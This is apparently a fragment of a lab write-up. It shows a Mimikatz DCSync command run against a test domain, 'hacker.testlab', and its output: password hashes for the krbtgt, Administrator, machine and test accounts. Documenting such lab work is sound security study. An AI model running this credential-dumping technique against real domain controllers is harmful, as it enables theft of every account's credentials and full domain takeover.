 mimikatz # lsadump::dcsync /domain:hacker.testlab /all /csv
[DC] 'hacker.testlab' will be the domain
[DC] 'DC.hacker.testlab' will be the DC server
[DC] Exporting domain 'hacker.testlab'
502 krbtgt bdebbbca14ac1aed249961386dd8b770
1001 Lin 01a6d72cb7de962186ffe968f82461b5
1114 KALI$ 7133214f8e7fda5549ceb09edf272186
1107 WIN-65L4I24PN3H$ 9a8c30556bce57fb11253c7071021cc3
500 Administrator c0ec3eb6ba8bd34a8b45ccdc32ab0d19
1109 testuser2 01a6d72cb7de962186ffe968f82461b5
1603 WIN-7$ 1e9a676b9c1d2c6301bd68c3071e93d3
1002 DC$ f6034d9a1419931feadc887d8bfbb34e
1605 ljwsb 01a6d72cb7de962186ffe968f82461b5
1106 testuser1 01a6d72cb7de962186ffe968f82461b5
1108 WIN-VNMM6AFL9AR$ e1844fcac5401ab869188043a35183bd